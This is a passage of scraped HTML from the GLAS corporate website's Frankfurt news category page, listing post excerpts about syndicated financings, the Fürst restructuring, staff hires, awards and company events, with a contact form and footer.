<li id="menu-item-47117" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47117"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47121"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47123"><a href="https://glas.agency/services/escrow-services/"><span class="menu-item-title">Escrow Services</span></a></li>
<li id="menu-item-47259" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47259"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-31803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31803"><a href="/transactions"><span class="menu-item-title">Transactions</span></a></li>
<li id="menu-item-31804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31804"><a href="#"><span class="menu-item-title">News &#038; Insights</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31805"><a href="https://glas.agency/news/"><span class="menu-item-title">GLAS News</span></a></li>
	<li id="menu-item-31806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31806"><a href="https://glas.agency/insights/"><span class="menu-item-title">GLAS Insights</span></a></li>
</ul>
</li>
<li id="menu-item-39808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39808"><a href="https://glas.agency/join-glas/"><span class="menu-item-title">Join GLAS</span></a></li>
<li id="menu-item-31807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31807"><a href="#"><span class="menu-item-title">Client Area</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31808"><a href="https://glas.agency/live-transactions/"><span class="menu-item-title">Live Transactions</span></a></li>
	<li id="menu-item-36754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36754"><a href="https://glas.agency/client-log-in/"><span class="menu-item-title">Client Log-In</span></a></li>
	<li id="menu-item-31810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31810"><a href="https://glas.agency/bank-and-clients/"><span class="menu-item-title">Bank &#038; Clients</span></a></li>
</ul>
</li>
</ul>	</nav>
</div>
						</div>
						<div class="header-right">
														<div id="page-open-mobile-menu" class="page-open-mobile-menu">
								<div><i></i></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
					</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content col-md-8">
						<div class="tm-grid-wrapper tm-blog style-list">
		<div class="tm-grid"
			data-grid-has-gallery="true"		>
												<div class="grid-item post-item post-41803 post type-post status-publish format-standard has-post-thumbnail hentry category-americas category-apac category-emea category-events category-frankfurt category-glas-team category-locations category-london category-manchester category-news category-paris category-spain">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2025/03/06/advice-guidance-and-insights-from-our-female-leaders-on-international-womens-day/"
		   title="Advice, guidance and insights from our women leaders on International Women&#8217;s Day">
			<img src="https://glas.agency/wp-content/uploads/2024/01/IWD-770x520.jpg" alt="IWD 2025" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2025/03/06/advice-guidance-and-insights-from-our-female-leaders-on-international-womens-day/"
	   title="Advice, guidance and insights from our women leaders on International Women&#8217;s Day">Advice, guidance and insights from our women leaders on International Women&#8217;s Day</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">March 06, 2025</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/americas/" rel="category tag">Americas</a>, <a href="https://glas.agency/category/locations/apac/" rel="category tag">APAC</a>, <a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/events/" rel="category tag">Events</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/glas-team/" rel="category tag">GLAS Team</a>, <a href="https://glas.agency/category/locations/" rel="category tag">Locations</a>, <a href="https://glas.agency/category/locations/london/" rel="category tag">London</a>, <a href="https://glas.agency/category/locations/manchester/" rel="category tag">Manchester</a>, <a href="https://glas.agency/category/news/" rel="category tag">Other News</a>, <a href="https://glas.agency/category/locations/paris/" rel="category tag">Paris</a>, <a href="https://glas.agency/category/locations/spain/" rel="category tag">Spain</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>At GLAS, we are incredibly proud of our diverse and inclusive culture. Across our thirteen offices in nine countries around the world, we champion diversity across our global business, and promote inclusion regardless of gender, ethnicity, age, sexual orientation or religion. As part of &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2025/03/06/advice-guidance-and-insights-from-our-female-leaders-on-international-womens-day/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-33452 post type-post status-publish format-standard has-post-thumbnail hentry category-client-services category-emea category-frankfurt">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2024/06/10/glas-supports-750m-syndicated-financing-for-vantage-data-centers/"
		   title="GLAS supports €750m syndicated financing for Vantage Data Centers">
			<img src="https://glas.agency/wp-content/uploads/2024/06/Vantage-Data-Centers-1-770x520.png" alt="VDC" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2024/06/10/glas-supports-750m-syndicated-financing-for-vantage-data-centers/"
	   title="GLAS supports €750m syndicated financing for Vantage Data Centers">GLAS supports €750m syndicated financing for Vantage Data Centers</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">June 10, 2024</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/client-services/" rel="category tag">Client Services</a>, <a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>GLAS is thrilled to have been involved in the completion of the €750m syndicated Term Loan raised by Vantage Data Centers (VDC) to facilitate the financing needs of the company’s fourteen data center campuses in the UK, Germany, Italy, Poland, Switzerland, Republic &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2024/06/10/glas-supports-750m-syndicated-financing-for-vantage-data-centers/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-32108 post type-post status-publish format-standard has-post-thumbnail hentry category-client-services category-emea category-frankfurt category-restructuring">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2024/05/09/glas-to-share-behind-the-scenes-look-at-furst-26a-restructuring-plan-at-2024-ila-conference/"
		   title="GLAS to share behind the scenes look at Fürst 26A Restructuring Plan at 2024 ILA Conference">
			<img src="https://glas.agency/wp-content/uploads/2024/05/Panel-Discussion-5-770x520.png" alt="ILA Panel Discussion" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2024/05/09/glas-to-share-behind-the-scenes-look-at-furst-26a-restructuring-plan-at-2024-ila-conference/"
	   title="GLAS to share behind the scenes look at Fürst 26A Restructuring Plan at 2024 ILA Conference">GLAS to share behind the scenes look at Fürst 26A Restructuring Plan at 2024 ILA Conference</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">May 09, 2024</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/client-services/" rel="category tag">Client Services</a>, <a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/restructuring/" rel="category tag">Restructuring</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>This year&#8217;s Insolvency Lawyers Association Conference takes place in London on the 10th May, 2024, and the team behind the Fürst Group restructuring project will be hosting a session to give a behind the scenes look at the transaction. The transaction marked &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2024/05/09/glas-to-share-behind-the-scenes-look-at-furst-26a-restructuring-plan-at-2024-ila-conference/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-31622 post type-post status-publish format-standard has-post-thumbnail hentry category-emea category-frankfurt category-london category-restructuring">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2024/03/19/glas-mandated-on-several-key-roles-for-fursts-landmark-restructuring-under-part-26a/"
		   title="GLAS mandated on several key roles for Fürst&#8217;s landmark restructuring under Part 26A">
			<img src="https://glas.agency/wp-content/uploads/2024/04/Website-Furst-3-770x520.png" alt="GLAS mandated on several key roles for Fürst’s landmark restructuring under Part 26A" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2024/03/19/glas-mandated-on-several-key-roles-for-fursts-landmark-restructuring-under-part-26a/"
	   title="GLAS mandated on several key roles for Fürst&#8217;s landmark restructuring under Part 26A">GLAS mandated on several key roles for Fürst&#8217;s landmark restructuring under Part 26A</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">March 19, 2024</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/locations/london/" rel="category tag">London</a>, <a href="https://glas.agency/category/restructuring/" rel="category tag">Restructuring</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>GLAS is thrilled to share that we recently acted as Information Agent for Project Lietzenburger Straße Holdco Sarl (Holdco) on the groundbreaking successful completion of its Part 26A restructuring plan, managed by a cross-border GLAS deal team throughout Europe. GLAS also took &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2024/03/19/glas-mandated-on-several-key-roles-for-fursts-landmark-restructuring-under-part-26a/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-29603 post type-post status-publish format-standard has-post-thumbnail hentry category-americas category-events category-frankfurt category-glas-team category-london category-paris">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2023/12/21/global-festivities-at-glas/"
		   title="Global festivities at the GLAS annual celebrations and excitement for 2024!">
			<img src="https://glas.agency/wp-content/uploads/2023/12/MicrosoftTeams-image-770x520.png" alt="GLAS Christmas 2023" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2023/12/21/global-festivities-at-glas/"
	   title="Global festivities at the GLAS annual celebrations and excitement for 2024!">Global festivities at the GLAS annual celebrations and excitement for 2024!</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">December 21, 2023</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/americas/" rel="category tag">Americas</a>, <a href="https://glas.agency/category/events/" rel="category tag">Events</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/glas-team/" rel="category tag">GLAS Team</a>, <a href="https://glas.agency/category/locations/london/" rel="category tag">London</a>, <a href="https://glas.agency/category/locations/paris/" rel="category tag">Paris</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>Over the last few weeks, the GLAS family reflected on the successes of 2023, and looked into the future with excitement at the annual GLAS festive celebrations. We held GLAS celebrations spanning all corners of the globe &#8211; across the UK, France, &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2023/12/21/global-festivities-at-glas/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-28676 post type-post status-publish format-standard has-post-thumbnail hentry category-emea category-events category-frankfurt category-glas-team category-london category-paris">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2023/10/27/glas-celebrates-success-with-hedgeweek-private-equity-wire-european-credit-award-2023/"
		   title="GLAS celebrates success with Hedgeweek &#038; Private Equity Wire European Credit Award 2023">
			<img src="https://glas.agency/wp-content/uploads/2023/10/European-credit-awards-2023-winners_1_1-770x520.jpg" alt="European credit awards 2023 winners" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2023/10/27/glas-celebrates-success-with-hedgeweek-private-equity-wire-european-credit-award-2023/"
	   title="GLAS celebrates success with Hedgeweek &#038; Private Equity Wire European Credit Award 2023">GLAS celebrates success with Hedgeweek &#038; Private Equity Wire European Credit Award 2023</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">October 27, 2023</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/events/" rel="category tag">Events</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/glas-team/" rel="category tag">GLAS Team</a>, <a href="https://glas.agency/category/locations/london/" rel="category tag">London</a>, <a href="https://glas.agency/category/locations/paris/" rel="category tag">Paris</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>London, 27 October 2023 We are very proud to announce that GLAS has been recognised by Hedgeweek &amp; Private Equity Wire as the ‘Best Debt/Loan Administrator‘ firm at the 2023 European Credit Awards ceremony. The Hedgeweek &amp; Private Equity Wire European Credit &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2023/10/27/glas-celebrates-success-with-hedgeweek-private-equity-wire-european-credit-award-2023/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-24768 post type-post status-publish format-standard has-post-thumbnail hentry category-emea category-frankfurt">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2022/12/01/dr-jens-peter-wulf-joins-glas-germany-as-head-of-legal/"
		   title="Dr. Jens-Peter Wulf Joins GLAS Germany as Head of Legal">
			<img src="https://glas.agency/wp-content/uploads/2022/12/GLAS_JPW_Frankfurt-770x520.jpg" alt="GLAS-Social-Graphics" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2022/12/01/dr-jens-peter-wulf-joins-glas-germany-as-head-of-legal/"
	   title="Dr. Jens-Peter Wulf Joins GLAS Germany as Head of Legal">Dr. Jens-Peter Wulf Joins GLAS Germany as Head of Legal</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">December 01, 2022</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>FRANKFURT, 1 December 2022 — GLAS today announced that Dr. Jens-Peter Wulf has joined the firm as the Head of Legal for GLAS Germany based out of its Frankfurt office and reporting to the Head of EMEA, Joanne Brooks. He brings years &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2022/12/01/dr-jens-peter-wulf-joins-glas-germany-as-head-of-legal/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-18560 post type-post status-publish format-standard has-post-thumbnail hentry category-americas category-apac category-client-services category-direct-lending category-emea category-frankfurt category-glas-team category-glas-trustee-limited category-london category-manchester category-new-business category-news category-paris category-restructuring">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2022/05/11/leading-global-institutional-debt-administration-firm-glas-receives-strategic-investment-levine-leichtman-capital-partners/"
		   title="Leading Global Institutional Debt Administration Firm GLAS Receives Strategic Investment from Levine Leichtman Capital Partners">
			<img src="https://glas.agency/wp-content/uploads/2022/05/GLAS-receives-strategic-investment-to-spur-firms-growth_1-770x520.jpg" alt="GLAS receives strategic investment to spur firms growth" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2022/05/11/leading-global-institutional-debt-administration-firm-glas-receives-strategic-investment-levine-leichtman-capital-partners/"
	   title="Leading Global Institutional Debt Administration Firm GLAS Receives Strategic Investment from Levine Leichtman Capital Partners">Leading Global Institutional Debt Administration Firm GLAS Receives Strategic Investment from Levine Leichtman Capital Partners</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">May 11, 2022</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/americas/" rel="category tag">Americas</a>, <a href="https://glas.agency/category/locations/apac/" rel="category tag">APAC</a>, <a href="https://glas.agency/category/client-services/" rel="category tag">Client Services</a>, <a href="https://glas.agency/category/direct-lending/" rel="category tag">Direct Lending</a>, <a href="https://glas.agency/category/locations/emea/" rel="category tag">EMEA</a>, <a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/glas-team/" rel="category tag">GLAS Team</a>, <a href="https://glas.agency/category/glas-trustee-limited/" rel="category tag">GLAS Trustee Limited</a>, <a href="https://glas.agency/category/locations/london/" rel="category tag">London</a>, <a href="https://glas.agency/category/locations/manchester/" rel="category tag">Manchester</a>, <a href="https://glas.agency/category/new-business/" rel="category tag">New Business</a>, <a href="https://glas.agency/category/news/" rel="category tag">Other News</a>, <a href="https://glas.agency/category/locations/paris/" rel="category tag">Paris</a>, <a href="https://glas.agency/category/restructuring/" rel="category tag">Restructuring</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>LONDON (May 11, 2022) GLAS, the leading independent provider of institutional debt administration services, is pleased to announce it has received a strategic investment from leading mid-market private equity firm Levine Leichtman Capital Partners (“LLCP”). Terms of the transaction were not disclosed. &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2022/05/11/leading-global-institutional-debt-administration-firm-glas-receives-strategic-investment-levine-leichtman-capital-partners/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									<div class="grid-item post-item post-18061 post type-post status-publish format-standard has-post-thumbnail hentry category-frankfurt category-new-business">
														<div class="post-thumbnail">
		<a href="https://glas.agency/2022/02/14/glas-services-syz-capital-saturnus-capital-investment-in-sk-pharma/"
		   title="GLAS Services SYZ Capital &#038; Saturnus Capital Investment in SK Pharma">
			<img src="https://glas.agency/wp-content/uploads/2022/02/GLAS_SK-Pharma-770x520.jpg" alt="GLAS-Social-Graphics" />		</a>
	</div>

												<div class="post-info">
							<h3 class="post-title">
	<a href="https://glas.agency/2022/02/14/glas-services-syz-capital-saturnus-capital-investment-in-sk-pharma/"
	   title="GLAS Services SYZ Capital &#038; Saturnus Capital Investment in SK Pharma">GLAS Services SYZ Capital &#038; Saturnus Capital Investment in SK Pharma</a>
</h3>
														<div class="post-meta">
	<div
		class="post-date heading-color">February 14, 2022</div>
			in 		<div class="post-categories">
			<a href="https://glas.agency/category/locations/frankfurt/" rel="category tag">Frankfurt</a>, <a href="https://glas.agency/category/new-business/" rel="category tag">New Business</a>		</div>
	</div>
														<div class="post-excerpt">
								<p>February 2022, Frankfurt GLAS Frankfurt is pleased to announced that SYZ Capital and Saturnus Capital appointed the firm as Facility Agent and Security Agent on the debt facility financing of their controlling stake in German Pharmaceutical Logistics firm SK Pharma. GLAS congratulates &hellip;</p>							</div>
							<div class="post-read-more">
	<a href="https://glas.agency/2022/02/14/glas-services-syz-capital-saturnus-capital-investment-in-sk-pharma/">
											<span class="btn-text">
												Read More											</span>
		<span class="btn-icon icon-arrow-2-right">
											</span>
	</a>
</div>
						</div>
					</div>
									</div>
		<div class="tm-grid-pagination">
					</div>
	</div>
				</div>

						<div class="page-sidebar col-md-4 page-sidebar-right">
			<div class="page-sidebar-inner" itemscope="itemscope">
				<div class="page-sidebar-content">
									</div>
			</div>
		</div>
		
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->
			

		<div id="page-footer-wrapper" class="page-footer-wrapper">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">


								<div class="wpb-content-wrapper"><div id="tm-row-696ecf23d8399" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid NewBusinessSlat secondary-background-color-important vc_row-o-content-middle vc_row-flex"><div id="tm-column-696ecf23d85b3" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading center highlight-text" id="tm-heading-696ecf23d8889">
	<h2 class="heading" style="color: #ffffff;"> Connect with <mark>GLAS</mark></h2></div>

<div class="tm-spacer" id="tm-spacer-696ecf23d8a9d"></div>
<div class="tm-contact-form-7">
	
<div class="wpcf7 no-js" id="wpcf7-f13489-o1" lang="en-US" dir="ltr" data-wpcf7-id="13489">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/frankfurt/#wpcf7-f13489-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13489" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13489-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="row">
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company" value="" type="text" name="your-company" /></span></label>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span></label>
		</p>
	</div>
	<div class="col-sm-4">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="">Region</option><option value="UK">UK</option><option value="EMEA">EMEA</option><option value="Americas">Americas</option><option value="APAC">APAC</option></select></span></label>
		</p>
	</div>
	<div class="col-sm-12">
		<p><label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="How can we help you?" name="your-message"></textarea></span></label>
		</p>
	</div>
</div>
<div class="row" style="margin-top: 20px;">
	<div class="col-lg-6 text-white" style="margin-bottom: 10px;">
		<p><span class="wpcf7-form-control-wrap" data-name="privacy-agreement"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-agreement" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">By submitting your details, you consent to their use as set out in our <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>.</span></label></span></span></span>
		</p>
	</div>
	<div class="col-lg-6 text-white">
		<p><label><span class="wpcf7-form-control-wrap" data-name="opt-in-gdpr"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="opt-in-gdpr[]" value="&nbsp;&nbsp;" /><span class="wpcf7-list-item-label">&nbsp;&nbsp;</span></span></span></span>I am happy to receive future marketing communications from GLAS.</label>
		</p>
	</div>
	<div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1226377440" class="cf-turnstile" data-callback="turnstileCF7Callback" data-sitekey="0x4AAAAAABmddpiBYovps-Wt" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-action="contact-form-7" data-appearance="always"></div> <style>.wpcf7-submit { pointer-events: none; opacity: 0.5; }</style> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1226377440"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1226377440"), turnstile.render("#cf-turnstile-cf7-1226377440", {sitekey:"0x4AAAAAABmddpiBYovps-Wt"})); }, 0); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1226377440"> <style>#cf-turnstile-cf7-1226377440 { margin-left: -15px; }</style> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1226377440')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1226377440');},1000)}})})});</script> </div>
	<div class="col-sm-12 text-center" style="margin-top: 20px;">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT" />
		</p>
	</div>
	<div class="submit-success">
		<p><i class="far fa-check-circle"></i>
		</p>
		<h3>Thank you for your enquiry
		</h3>
		<p>Your request has been sent successfully.
		</p>
	</div>
	<div class="col-sm-12 text-white text-center" style="margin-top: 20px;">
		<p style="font-size: 18px;">For all media enquires please contact <a href="mailto:media@glas.agency?subject=Media Enquiry from GLAS Website">media@glas.agency</a>.
		</p>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="footer" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-top vc_row-flex"><div id="tm-column-696ecf23dad08" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-696ecf23db2c3" class="vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-inner-696ecf23db712" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-696ecf23db9a0">
	<h5 class="heading" style="color: #ffffff;"> GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23dba51"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>GLAS is a pioneer in the non-bank loan agency, structured finance &amp; corporate trustee market place. As an independent and conflict free service provider, we are focused on providing streamlined solutions to complex transactions with the ability to work on deals which may be in distress, pre or post-restructuring or unusual in nature.</p>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-696ecf23dbb7d"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-696ecf23dc47f"></div>

<div class="tm-heading vc_custom_1708618453942 left" id="tm-heading-696ecf23dc5cf">
	<h5 class="heading" style="color: #ffffff;"> Connect with GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23dc66a"></div>
	<ul class="tm-social-networks  style-icons skin-light layout-inline" id="tm-social-networks-696ecf23dc73c">
					<li class="item">
								<a href="https://uk.linkedin.com/company/weareglas"
											target="_blank"
																aria-label="Connect with us on Linkedin"
																class="link hint--bounce hint--top"
									>
					<i class="fab fa-linkedin link-icon"></i>				</a>
			</li>
			</ul>
<div class="tm-spacer" id="tm-spacer-696ecf23dc7e7"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-696ecf23dc9a3"></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="100" height="40" src="https://glas.agency/wp-content/uploads/2024/01/SSL-siteSealImage-1.webp" class="vc_single_image-img attachment-medium" alt="SSL Encryption" title="SSL Encryption" /></div>
		</figure>
	</div>
